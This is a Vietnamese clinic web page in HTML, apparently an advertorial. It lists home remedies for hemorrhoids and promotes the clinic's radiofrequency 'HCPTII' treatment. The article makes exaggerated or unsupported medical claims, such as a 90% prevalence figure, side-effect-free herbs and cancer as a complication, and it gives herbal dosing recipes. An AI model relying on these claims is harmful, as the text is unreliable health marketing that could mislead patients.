

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benhtri193.com/bo-tui-5-cach-chua-loi-dom-tai-nha-cuc-hieu-qua.html
body_size: 17325
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<title> “Bỏ túi” 5 cách chữa lòi dom tại nhà cực hiệu quả </title>
	<meta name="keywords" content=" cách chữa lòi dom tại nhà, cach chua loi dom tai nha "/>
	<meta name="news_keywords" content=" cách chữa lòi dom tại nhà, cach chua loi dom tai nha " />
	<meta name="description" content=" Hiện nay cách chữa lòi dom tại nhà đang là phương pháp được rất nhiều người bệnh lựa chọn không chỉ bởi tính hiệu quả mà phương pháp này còn dễ thực hiện và tiết kiệm chi phí "/>
	<meta property="og:url" content=" https://benhtri193.com/bo-tui-5-cach-chua-loi-dom-tai-nha-cuc-hieu-qua.html " />
	<meta property="og:title" content=" “Bỏ túi” 5 cách chữa lòi dom tại nhà cực hiệu quả " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" Hiện nay cách chữa lòi dom tại nhà đang là phương pháp được rất nhiều người bệnh lựa chọn không chỉ bởi tính hiệu quả mà phương pháp này còn dễ thực hiện và tiết kiệm chi phí " />
	<meta property="og:image" content=" https://benhtri193.com/public/upload/news/1536978706.jpg " />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100003154659453"/>
	<meta property="fb:admins" content="100012481231176"/>
	<!-- <link rel="alternate" hreflang="x-default" href="https://benhtri193.com" /> -->
	<link rel="icon" href="https://benhtri193.com/public/upload/siteOption/favicon/1526182917favicon-benh-tri-193.jpg">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://benhtri193.com/public/bootstrap/css/bootstrap.min.css">
	<!-- Optional theme -->
	<link rel="stylesheet" href="https://benhtri193.com/public/bootstrap/css/bootstrap-theme.min.css">
	<link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/slick/slick-theme.css"/>
	<link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/css/style.css">
	<link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/css/news_cate.css">
<link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/css/news_detail.css">
	<link href="https://fonts.googleapis.com/css?family=Roboto:700,600,500,400,300,200" rel="stylesheet">
	<link rel="stylesheet" href="https://benhtri193.com/public/font-awesome/css/font-awesome.min.css">
	<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
	<script src="https://benhtri193.com/public/jquery/jquery-3.2.1.min.js"></script>
	<script src="https://benhtri193.com/public/js/sendphone.js"></script>
	<!-- Schema -->
	<script type="application/ld+json">{
	    "@context": "https://schema.org",
	    "@type": "MedicalClinic",
	    "name": "Bệnh trĩ 193- Phòng Khám Đa Khoa Quốc Tế Cộng Đồng",
	    "image": "https://benhtri193.com/public/upload/siteOption/1526182421logo-benh-tri-193.png",
	    "@id": "",
	    "url": "benhtri193.com",
	    "telephone": "0243.9656.999",
	    "priceRange": "200.000",
	    "address": {
	        "@type": "PostalAddress",
	        "streetAddress": "193c1 Bà Triệu - Lê Đại Hành - Hai Bà Trưng - Hà Nội",
	        "addressLocality": "Hà Nội",
	        "postalCode": "100000",
	        "addressCountry": "VN"
	    },
	    "geo": {
	        "@type": "GeoCoordinates",
	        "latitude": 21.009475927872288,
	        "longitude": 105.8492510912826
	    },
	    "openingHoursSpecification": {
	        "@type": "OpeningHoursSpecification",
	        "dayOfWeek": [
	        "Monday",
	        "Tuesday",
	        "Wednesday",
	        "Thursday",
	        "Friday",
	        "Saturday",
	        "Sunday"
	        ],
	        "opens": "08:00",
	        "closes": "20:00"
	    },
	    "sameAs": [
	    "https://www.facebook.com/pkdakhoaqtcongdong193/",
	    "benhtri193.com"
	    ]
	}</script>
	<script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "CreativeWorkSeries",
  "name": "“Bỏ túi” 5 cách chữa lòi dom tại nhà cực hiệu quả",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.1",
    "bestRating": "5",
    "ratingCount": "987"
  }
}</script>
<script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Tiến sĩ - Bác sĩ CKII Trịnh Tùng",
  "url": "https://benhtri193.com/tien-si-bac-si-ckii-trinh-tung.html",
  "image": "https://benhtri193.com/public/images/book-bs/bs-tung-250.jpg",
  "sameAs": [],
  "jobTitle": "Bác sĩ - Cố vấn chuyên môn",
  "worksFor": {
    "@type": "Organization",
    "name": "Bệnh trĩ 193- Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"
  }
}</script>
<script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "Article",
  "headline": "“Bỏ túi” 5 cách chữa lòi dom tại nhà cực hiệu quả",
  "image": "https://benhtri193.com/public/upload/news/1536978706.jpg",
  "url": "https://benhtri193.com/bo-tui-5-cach-chua-loi-dom-tai-nha-cuc-hieu-qua.html",
  "datePublished": "2018-09-15",
  "author": {
    "@type": "Person",
    "name": "Tiến sĩ - Bác sĩ CKII Trịnh Tùng"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Bệnh trĩ 193- Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"
  },
  "description": "Hiện nay cách chữa lòi dom tại nhà đang là phương pháp được rất nhiều người bệnh lựa chọn không chỉ bởi tính hiệu quả mà phương pháp này còn dễ thực hiện và tiết kiệm chi phí"
}</script>
<ol class="breadcrumb clearfix inline hidden" itemscope itemtype="http://schema.org/BreadcrumbList">
  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
      <a class="breadcrumbitem1" itemprop="item" href="/">
          <span itemprop="name">Trang chủ</span>&nbsp;&nbsp;›&nbsp;&nbsp;</a>
      <meta itemprop="position" content="1" />
  </li>

  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
      <a class="breadcrumbitem1" itemprop="item" href="/benh-tri.html">
          <span itemprop="name">Bệnh trĩ</span>&nbsp;&nbsp;›&nbsp;&nbsp;</a>
      <meta itemprop="position" content="2" />
  </li>

  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
      <a class="breadcrumbitem1" itemprop="item" href="/bo-tui-5-cach-chua-loi-dom-tai-nha-cuc-hieu-qua.html">
          <span itemprop="name">&ldquo;Bỏ t&uacute;i&rdquo; 5 c&aacute;ch chữa l&ograve;i dom tại nh&agrave; cực hiệu quả</span>&nbsp;&nbsp;›&nbsp;&nbsp;</a>
      <meta itemprop="position" content="3" />
  </li>
</ol>
	<!-- Facebook Pixel Code -->
	<script>
	  	!function(f,b,e,v,n,t,s)
	  	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  	n.queue=[];t=b.createElement(e);t.async=!0;
	  	t.src=v;s=b.getElementsByTagName(e)[0];
	  	s.parentNode.insertBefore(t,s)}(window, document,'script',
	  	'https://connect.facebook.net/en_US/fbevents.js');
	  	fbq('init', '515556992227752');
	  	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	  	src="https://www.facebook.com/tr?id=515556992227752&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-TTQ498S');</script>
	<!-- End Google Tag Manager -->
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TTQ498S"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(7000);
	})
</script>
<link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/fnote/f_note.css">
	<div id="bannertop">
	    <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
	        <img src="https://benhtri193.com/public/images/bannertop-pc.jpg" alt="">
	    </a>
	</div>
	<header>
	<div id="top_bar">
		<div class="container">
			<div class="col-md-5 col-xs-12">
				<div id="logo"><img src="https://benhtri193.com/public/upload/siteOption/1526182421logo-benh-tri-193.png" alt="Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></div>
				<div id="top_info">
					<div id="slogan">
												<p>Đa Khoa Quốc Tế Cộng Đồng</p>
											</div>
					<div id="address">193c1 B&agrave; Triệu - L&ecirc; Đại H&agrave;nh - Hai B&agrave; Trưng - H&agrave; Nội</div>
				</div>
			</div>
			<div class="col-md-5 col-xs-12 row">
				<div id="top_tv" class="top_items col-md-6 col-xs-12">
					<div class="ti_img"><img src="https://benhtri193.com/public/frontend/images/top-1.png" alt="Điện thoại tư vấn"></div>
					<div class="ti_right">
						<span class="text1">Điện thoại tư vấn</span>
						<span class="text2">0243.9656.999</span>
					</div>
				</div>
				<div id="top_time" class="top_items col-md-6 col-xs-12">
					<div class="ti_img"><img src="https://benhtri193.com/public/frontend/images/top-2.png" alt="Giờ mở cửa"></div>
					<div class="ti_right">
						<span class="text1">Giờ mở cửa: 8h - 20h</span>
						<span class="text2">ĐẶT LỊCH HẸN</span>
					</div>
				</div>
			</div>
			<div class="col-md-2">
				<div class="logo_title"><h4>Fanpage</h4></div>
				<span class="logo"><a href="https://www.facebook.com/pkcongdong/"><i class="fa fa-facebook"></i></a></span>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div id="top_menu">
		<div class="container">
			<nav class="col-md-12 col-xs-12 navbar navbar-default header-menu" role="navigation">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div class="collapse navbar-collapse collapse-li" id="collapse">
					<ul>
						<li class="menu_item"><a href="https://benhtri193.com">Trang chủ</a></li>
												<li class="menu_item"><a href=" https://benhtri193.com/gioi-thieu-phong-kham-da-khoa-quoc-te-cong-dong.html ">Giới thiệu </a>
													</li>
												<li class="menu_item"><a href=" javascript:void(0) ">Chuy&ecirc;n khoa trĩ  <i class="fa fa-angle-down"></i> </a>
														<ul>
																								<li><a href="https://benhtri193.com/benh-tri.html">Bệnh trĩ</a></li>
																																<li><a href="https://benhtri193.com/benh-tri-noi.html">Bệnh trĩ nội</a></li>
																																<li><a href="https://benhtri193.com/benh-tri-ngoai.html">Bệnh trĩ ngoại</a></li>
																																<li><a href="https://benhtri193.com/benh-tri-hon-hop.html">Bệnh trĩ hỗn hợp</a></li>
																																																																																																																																																																																																																																																																																																																																																							</ul>
													</li>
												<li class="menu_item"><a href=" javascript:void(0) ">Bệnh hậu m&ocirc;n  <i class="fa fa-angle-down"></i> </a>
														<ul>
																																																																																								<li><a href="https://benhtri193.com/apxe-hau-mon.html">Apxe hậu m&ocirc;n</a></li>
																																<li><a href="https://benhtri193.com/polyp-hau-mon.html">Polyp hậu m&ocirc;n</a></li>
																																<li><a href="https://benhtri193.com/ngua-rat-hau-mon.html">Ngứa r&aacute;t hậu m&ocirc;n</a></li>
																																<li><a href="https://benhtri193.com/hau-mon-co-vat-the-la.html">Hậu m&ocirc;n c&oacute; vật thể lạ</a></li>
																																<li><a href="https://benhtri193.com/ro-hau-mon.html">R&ograve; hậu m&ocirc;n</a></li>
																																<li><a href="https://benhtri193.com/nut-ke-hau-mon.html">Nứt kẽ hậu m&ocirc;n</a></li>
																																																																																																																																																																																																																																																							</ul>
													</li>
												<li class="menu_item"><a href=" javascript:void(0) ">Biểu hiện thường gặp  <i class="fa fa-angle-down"></i> </a>
														<ul>
																																																																																																																																																																																								<li><a href="https://benhtri193.com/dai-tien-ra-mau.html">Đại tiện ra m&aacute;u</a></li>
																																<li><a href="https://benhtri193.com/dai-tien-kho.html">Đại tiện kh&oacute;</a></li>
																																																																																																																																																																																																																							</ul>
													</li>
												<li class="menu_item"><a href=" https://benhtri193.com/cam-nang.html ">Cẩm nang </a>
													</li>
												<li class="menu_item"><a href=" http://benhtri193.com/lien-he-voi-phong-kham-da-khoa-quoc-te-cong-dong.html ">Li&ecirc;n hệ </a>
													</li>
												<li class="menu_search"><a href="javascript:void(0);"><i class="fa fa-search"></i></a>
							<ul>
								<li>
									<div>
										<form method="post" action="https://benhtri193.com/search-news">
											<input type="text" name="search_news" class="form-control" placeholder="Nhập từ khóa" required>
											<button type="submit" name="submit" class="btn"><i class="fa fa-search"></i></button>
											<input type="hidden" name="_token" value="GRdpeABPYdxAybIYpwgtJxexZpfGJyhX6P4DCUiP">
										</form>
									</div>
								</li>
							</ul>
						</li>
					</ul>
				</div>
			</nav>
		</div>
	</div>
	<div id="banner">
	<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://benhtri193.com/public/images/pc-slider-1.jpg" alt="Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
</div></header>
	<main>
  <section id="breadcrumb">
    <div class="container">
      <div class="col-md-12 col-xs-12">
        <div>
          <a href="https://benhtri193.com"><i class="fa fa-home"></i> Trang chủ</a> <i class="fa fa-angle-right"></i> <a href="https://benhtri193.com/benh-tri.html"> Bệnh trĩ</a> <i class="fa fa-angle-right"></i>  <span><a href="https://benhtri193.com/bo-tui-5-cach-chua-loi-dom-tai-nha-cuc-hieu-qua.html">&ldquo;Bỏ t&uacute;i&rdquo; 5 c&aacute;ch chữa l&ograve;i dom tại nh&agrave; cực hiệu quả</a></span>
        </div>
      </div>
    </div>
  </section>
  <div class="container">
    <div class="col-md-8">
      <section id="news_cate">
        <div id="cate_title">
          <h1><i class="fa fa-snowflake-o" aria-hidden="true"></i> &ldquo;Bỏ t&uacute;i&rdquo; 5 c&aacute;ch chữa l&ograve;i dom tại nh&agrave; cực hiệu quả</h1>
        </div>
        <div id="news_content" class="col-md-12 col-xs-12">
          <div id="news_rate" class="" style="position: relative;height: 27px;max-width: 150px;">
            <div class="nr_bg" style="position: absolute;z-index: 1;height: 27px;width:82%;background: #e74c3c;top:0px;left: 0px;"></div>
            <div class="nr_star" style="width:150px;z-index: 2;position: absolute;height: 27px;top:0;left: 0;"><img src="https://benhtri193.com/public/images/star.png"></div>
          </div>
          <div class="clear"></div>
          <div class="nr_text" style="font-size: 15px;">Điểm trung bình: <strong style="font-size: 16px;">4.1</strong>/5 <br> Bài viết có ích: <strong style="font-size: 16px;">987</strong> lượt bình chọn</div>
          <div class="clear" style="height: 1px; background: #069B9E;margin:15px 0px;"></div>
          <div class="clear" style="height: 0px; background: #069B9E;margin:15px 0px;"></div>
          <div id="toc_post">
            <div class="ctn_toc">
              <div class="tit_toc">
                Mục lục chính
                <span id="toc_toggle">[Ẩn]</span>
              </div>
              <div class="ct_toc">
                <ul id="l_toc" data-toc="#content_post" data-toc-headings="h2,h3,h4"></ul>
              </div>
            </div>
          </div>
          <div id="content_post">
            <p><span style="font-size:14px;">Theo thống kê mới đây thì có tới 90% người Việt Nam mắc bệnh lòi dom và con số này đang có xu hướng gia tăng lên theo mỗi năm. Chính vì vậy, việc chủ động tìm hiểu <a href="https://benhtri193.com/bo-tui-5-cach-chua-loi-dom-tai-nha-cuc-hieu-qua.html" target="_blank"><span style="color:#0000FF;"><b>cách chữa lòi dom tại nhà</b></span></a> và điều chỉnh chế độ ăn uống, sinh hoạt là điều rất cần thiết, giúp mọi người có thể&nbsp;bảo vệ sức khỏe của chính mình. Bài viết dưới đây chúng tôi xin chia sẻ 5 cách chữa bệnh trĩ tại nhà đơn giản, hiệu quả đang được nhiều người tin dùng. Đừng bỏ lỡ nhé!</span></p>

<h2><span style="font-size:14px;"><strong>Cách chữa lòi dom tại nhà đơn giản, hiệu quả</strong></span></h2>

<p><span style="font-size:14px;">Lòi dom là một bệnh hậu môn trực tràng nguy hiểm và phổ biến ở rất nhiều người. Tuy nhiên không phải ai cũng hiểu rõ về căn bệnh này cũng như mức độ nguy hại của bệnh. Do vậy, trước khi tìm hiểu về <em>cách chữa lòi dom tại nhà</em>, chúng tôi xin khái quát về bệnh lòi dom để người bệnh nắm được cụ thể hơn về nguyên nhân, triệu chứng, tác hại của bệnh và nghiêm túc trong quá trình điều trị bệnh, mang lại hiệu quả cao nhất.</span></p>

<p style="text-align: center;"><span style="font-size:14px;"><a href="https://swt.chuabenhtri193.com/lr/chatpre.aspx?id=mmy70614071&amp;lng=en" rel="nofollow" target="_blank"><img alt="Bác sĩ tư vấn online miễn phí 24/24h" src="https://benhtri193.com/public/uploads/images/tu-van-suc-khoe-qua-dien-thoai-24-24h.gif" style="width: 500px; height: 178px;" /></a></span></p>

<h3><span style="font-size:14px;"><strong>Lòi dom và những nguy hại khôn lường</strong></span></h3>

<p><span style="font-size:14px;"><strong><a href="https://benhtri193.com/benh-loi-dom.html" target="_blank"><span style="color:#0000FF;">Bệnh lòi dom</span></a></strong> (hay còn gọi là bệnh trĩ) là hiện tượng các tĩnh mạch hậu môn trực tràng bị căng giãn quá mức, sưng phồng và xung huyết tạo thành các búi trĩ. Khi mắc bệnh này, người bệnh thường có các triệu chứng như sưng đau, ngứa rát hậu môn, đại tiện ra máu, đại tiện khó, sa trĩ,… Nguyên nhân trĩ chủ yếu là do thói quen ăn uống không hợp lý, táo bón lâu ngày, mang vác nặng thường xuyên, đứng ngồi trong một thời gian dài, rặn khi đại tiện,…</span></p>

<p><span style="font-size:14px;">Dựa vào đặc điểm và vị trí xuất hiện &nbsp;búi trĩ, bệnh trĩ được chia thành 3 loại là trĩ nội, trĩ ngoại và trĩ hỗn hợp.</span></p>

<p style="text-align: center;"><span style="font-size:14px;"><img alt="Lòi dom và những nguy hại khôn lường" src="https://benhtri193.com/public/upload/news/1523583908.jpg" style="width: 500px; height: 389px;" /></span></p>

<ul>
	<li><span style="font-size:14px;"><em><span style="color:#FF0000;">Trĩ nội: </span></em>Là hiện tượng các tĩnh mạch phía trên đương lược bị căng giãn tạo thành búi trĩ.</span></li>
	<li><span style="font-size:14px;"><em><span style="color:#FF0000;">Trĩ ngoại: </span></em>Là hiện tượng các tĩnh mạch phía dưới đường lược bị căng giãn tạo thành búi trĩ.</span></li>
	<li><span style="font-size:14px;"><em><span style="color:#FF0000;">Trĩ hỗn hợp: </span></em>Là kết hợp giữa trĩ nội và trĩ ngoại. Khi các búi trĩ nội ở phía trên đường lược sa xuống kết hợp với các búi trĩ phía dưới đường lược tạo thành một búi trĩ lớn kéo dài xuyên suốt từ trong ra ngoài hậu môn, đó gọi là trĩ hỗn hợp.</span></li>
</ul>

<p><span style="font-size:14px;">Dưới đây là một số hình ảnh lòi dom theo từng loại cụ thể:</span></p>

<p style="text-align: center;"><img alt="Hình ảnh trĩ nội" src="https://benhtri193.com/public/upload/news/thumb/21513821043bieu-hien-tri-noi.jpg" style="width: 500px; height: 313px;" /></p>

<p style="text-align: center;"><span style="font-size:14px;"><i>Hình ảnh trĩ nội</i></span></p>

<p style="text-align: center;"><img alt="Hình ảnh trĩ ngoại" src="https://benhtri193.com/public/upload/news/thumb/21525656736.jpg" style="width: 500px; height: 313px;" /></p>

<p style="text-align: center;"><span style="font-size:14px;"><i>Hình ảnh trĩ ngoại</i></span></p>

<p style="text-align: center;"><img alt="Hình ảnh trĩ hỗn hợp" src="https://benhtri193.com/public/upload/news/thumb/21512958720tri-hon-hop.jpg" style="width: 500px; height: 313px;" /></p>

<p style="text-align: center;"><span style="font-size:14px;"><i>Hình ảnh trĩ hỗn hợp</i></span></p>

<p><span style="font-size:14px;">Lòi dom (trĩ) rất nguy hiểm, nếu không can thiệp điều trị kịp thời người bệnh phải đổi mặt với rất nhiều biến chứng nguy hiểm như: Ung thư hậu môn trực tràng, hoại tử hậu môn, tắc mạch trĩ, hẹp hậu môn, thiếu máu cục bộ, phiền toái trong sinh hoạt,…</span></p>

<p><span style="font-size:14px;">Chính vì lòi dom gây nhiều nguy hại như vậy nên các bác sĩ luôn khuyên bạn nên sớm điều trị căn bệnh này, chớ nên chần chừ kéo dài thời gian khiến bệnh phát triển nặng hơn và gây ra nhiều biến chứng nguy hiểm.</span></p>

<h3><span style="font-size:14px;"><strong>5 Cách trị bệnh trĩ tại nhà cực hiệu quả</strong></span></h3>

<p><span style="font-size:14px;">Hiện nay <i>cách chữa lòi dom tại nhà </i>đang là phương pháp được rất nhiều người bệnh lựa chọn không chỉ bởi tính hiệu quả mà phương pháp này còn dễ thực hiện và tiết kiệm chi phí. Cụ thể như sau:</span></p>

<h4><span style="font-size:14px;"><strong>Thuốc tây y - Thuốc chữa bệnh lòi dom</strong></span></h4>

<p><span style="font-size:14px;">Đối với những trường hợp bệnh trĩ đang ở cấp độ 1, cấp độ 2 thì người bệnh có thể sử dụng các loại thuốc tây chuyên khoa để điều trị. Một số loại thuốc chữa lòi dom mà người bệnh có thể sử dụng bao gồm thuốc uống, thuốc tiêm, thuốc đặt hậu môn,… có chứa hoạt chất rutin, giúp tiêu viêm, giảm sưng, cầm máu và làm co búi trĩ hiệu quả. Bạn có thể mua thuốc tại các cửa hàng dược, lưu ý việc sử dụng thuốc phải theo chỉ định của bác sĩ chuyên khoa.</span></p>

<p style="text-align: center;"><span style="font-size:14px;"><img alt="Thuốc tây y - Thuốc chữa bệnh lòi dom" src="https://benhtri193.com/public/upload/news/thumb/21515723421.jpg" style="width: 500px; height: 313px;" /></span></p>

<p style="text-align: center;"><em><span style="font-size:14px;">Cách chữa lòi dom tại nhà bằng thuốc tây y</span></em></p>

<h4><span style="font-size:14px;"><strong>Thuốc nam chữa bệnh trĩ tốt nhất</strong></span></h4>

<p><span style="font-size:14px;">Với đặc điểm lành tính, không tác dụng phụ, cách chữa bệnh trĩ bằng thuốc nam cũng được khá nhiều người tin dùng. Thuốc nam có tác dụng bồi bổ cơ thể, nâng cao thể trạng, làm thuyên giảm tình trạng sưng đau, ngứa rát hậu môn, đồng thời làm teo búi trĩ nhanh chóng.</span></p>

<p><span style="font-size:14px;">Dưới đây là một số bài thuốc nam chữa bệnh trĩ tốt nhất:</span></p>

<p style="text-align: center;"><span style="font-size:14px;"><img alt="Thuốc nam chữa bệnh trĩ tốt nhất" src="https://benhtri193.com/public/uploads/images/chua-ro-hau-mon-bang-dong-y-nen-hay-khong-01.jpg" style="width: 500px; height: 268px;" /></span></p>

<p style="text-align: center;"><em><span style="font-size:14px;">Cách chữa lòi dom tại nhà bằng thuốc nam</span></em></p>

<ul>
	<li><span style="font-size:14px;"><em><span style="color:#FF0000;">Bài thuốc 1: </span></em>Chuẩn bị huyền sâm, sinh địa mỗi vị 12g; trắc bách diệp, cỏ mực, hoa hòe, kinh giới mỗi vị 16g đem rửa sạch. Sau đó sao đen hoa hèo và kinh giới, sao qua cỏ mực và trắc bách diệp rồi đem tất cả nguyên liệu sắc lấy nước uống. Thực hiện đều đặn 1 tháng.</span></li>
	<li><span style="font-size:14px;"><em><span style="color:#FF0000;">Bài thuốc 2: </span></em>Chuẩn bị sinh địa 16g, hoàng bá, trạch tả, xích thược, hoàng liên mỗi vị 12g, đại hoàng 6g, đào nhân và đương quy mỗi vị 8g rồi đem sắc nước uống 2 lần/ngày.</span></li>
	<li><span style="font-size:14px;"><em><span style="color:#FF0000;">Bài thuốc 3: </span></em>Chuẩn bị đẳng sâm, hoàng kỳ mỗi vị 16g, bạch truật, sài hồ, kinh giới (sao đen), thăng ma và đương quy mỗi vị 8g, hoa hòe (sao đen), địa du (sao đen) mỗi vị 8g. Sau đó đen sắc nước uống đều đặn mỗi ngày.</span></li>
</ul>

<p><span style="font-size:14px;">Nếu bạn kiên trì uống thuốc nam đều đặn mỗi ngày thì chỉ sau một tháng bệnh lòi dom sẽ cải thiện đáng kể.</span></p>

<h4><strong><span style="font-size:14px;">Cách chữa bệnh trĩ dân gian</span></strong></h4>

<p><span style="font-size:14px;">Từ xa xưa, trong dân gian đã lưu truyền rất nhiều cách chữa bệnh trĩ tại nhà bằng các loại thảo dược. Bạn có thể tham khảo những cách chữa bệnh trĩ dân gian dưới đây:</span></p>

<p style="text-align: center;"><img alt="Cách chữa lòi dom tại nhà bằng lá cây bỏng" src="https://benhtri193.com/public/uploads/images/la-bong-chua-benh-tri.jpg" style="width: 500px; height: 255px;" /></p>

<p style="text-align: center;"><em><span style="font-size:14px;">Cách chữa lòi dom tại nhà bằng lá cây bỏng</span></em></p>

<ul>
	<li><span style="font-size:14px;"><em><span style="color:#FF0000;">Lá thiên lý:</span></em> Chuẩn bị 10g lá thiên lý đem rửa sạch và giã nát với 5g muối. Sau đó lọc với 30ml nước rồi tẩm vào bông gạc và đắp lên vùng hậu môn. Thực hiện 1 – 2 lần/ngày không chỉ giảm đau, giảm ngứa mà còn làm teo búi trĩ.</span></li>
	<li><span style="font-size:14px;"><em><span style="color:#FF0000;">Cây lá bỏng:</span></em> Lấy 6g lá bỏng và 6g rau sam rửa sạch rồi sử dụng bằng cách nhai sống hoặc sắc nước uống. Bài thuốc này có tác dụng thanh nhiệt, giải độc cơ thể, nhuận tràng, hỗ trợ đại tiện dễ dàng hơn, giảm đau và làm co búi trĩ.</span></li>
	<li><span style="font-size:14px;"><em><span style="color:#FF0000;">Uống nước rau má: </span></em>Trong rau má có chứa hoạt chất kháng khuẩn và làm mát hiệu quả nên ngoài đắp bạn có thể uống để giảm viêm, giảm sưng hậu môn. Cách thực hiện như sau: Lấy một nắm rau má rửa sạch, giã nát rồi đem lọc lấy nước uống. Bạn có thể cho thêm đường để dễ uống hơn.</span></li>
</ul>

<h4><strong><span style="font-size:14px;">Chữa bệnh trĩ bằng rau diếp cá</span></strong></h4>

<p><span style="font-size:14px;">Theo đông y, rau diếp cá có vị cay, tính hơi lạnh, có tác dụng thanh nhiệt, giải độc, lợi tiểu, sát trùng nên thường được dùng điều trị các bệnh đại tiện khó, sa trĩ, nóng trong,…</span></p>

<p><span style="font-size:14px;">Cách chữa bệnh trĩ bằng rau diếp cá rất đơn giản:</span></p>

<p style="text-align: center;"><span style="font-size:14px;"><img alt="cách chữa bệnh trĩ tại nhà bằng rau diếp cá" src="https://benhtri193.com/public/upload/news/1516346651.jpg" style="width: 500px; height: 375px;" /></span></p>

<p style="text-align: center;"><em><span style="font-size:14px;">cách chữa bệnh trĩ tại nhà bằng rau diếp cá</span></em></p>

<ul>
	<li><span style="font-size:14px;"><em><span style="color:#FF0000;">Đắp hậu môn:</span></em> Lấy một nắm rau diếp cá rửa sạch rồi đem giã nát. Sau đó sử dụng phần bã đắp lên hậu môn.</span></li>
	<li><span style="font-size:14px;"><em><span style="color:#FF0000;">Ngâm rửa hậu môn: </span></em>Lấy một nắm diếp cá rửa sạch rồi đun sôi với nước. Sau khi nước dôi được 15 phút đem ra xông hơi đến khi nước ấm thì lấy ngân rửa hậu môn.</span></li>
	<li><span style="font-size:14px;">Ngoài hai cách trên, ngươi bệnh cũng có thể sử dụng rau diếp các thay thế các loại rau khác ở trong bữa ăn.</span></li>
</ul>

<p><span style="font-size:14px;"><em><span style="color:#FF0000;"><b>&gt;&gt;&gt;Lời khuyên của các chuyên gia</b>: </span></em><i>Cách chữa lòi dom tại nhà</i> chỉ có tác dụng làm thuyên giảm các triệu chứng sưng đau, ngứa rát hậu môn và làm co búi trĩ. Sau một thời gian, trĩ sẽ tái phát trở lại với triệu chứng nghiêm trọng hơn. Do vậy, muốn chữa bệnh trĩ nhanh chóng, hiệu quả mà không lo tái phát thì người bệnh nên đến các cơ sở y tế chuyên khoa để được các bác sĩ thăm khám và điều trị bằng phương pháp hiện đại.</span></p>

<h4><span style="font-size:14px;"><strong>Cách chữa bệnh trĩ bằng phương pháp hiện đại – HCPTII</strong></span></h4>

<p><span style="font-size:14px;">Chữa bệnh trĩ bằng phương pháp hiện đại – HCPTII đang là phương pháp được giới chuyên môn đánh giá cao và đông đảo bệnh nhân tin tưởng lựa chọn hiện nay. HCPTII sử dụng sóng điện cao tần có tác dụng đi qua búi trĩ sinh nhiệt và làm đông vón búi trĩ. Đặc điểm của HCPTII là sinh nhiệt tại chỗ, không sinh nhiệt lan tỏa nên có thể loại bỏ hoàn toàn búi trĩ mà không hề gây đau đớn cho người bệnh. Hơn nữa, đây là phương pháp nhập khẩu của Mỹ, đã khắc phục</span></p>

<p><span style="font-size:14px;">Hiện tại, phương pháp này đang có mặt tại <strong><em><span style="color:#FF0000;">Phòng Khám Đa Khoa Quốc Tế Cộng Đồng số 193c1 Bà Triệu – Lê Đại Hành – Hai Bà Trưng – Hà Nội.</span></em></strong> Đây là phòng khám chuyên khoa uy tín được Sở y tế cấp phép hoạt động, chuyên thăm khám và điều trị các bệnh lý vùng hậu môn trực tràng như trĩ, polyp hậu môn, nứt kẽ hậu môn, rò hậu môn,…</span></p>

<p style="text-align: center;"><span style="font-size:14px;"><img alt="Cách chữa bệnh trĩ bằng phương pháp hiện đại – HCPTII" src="/public/uploads/images/3-cach-chua-kho-dai-tien-hieu-qua(1).jpg" style="width: 500px; height: 268px;" /></span></p>

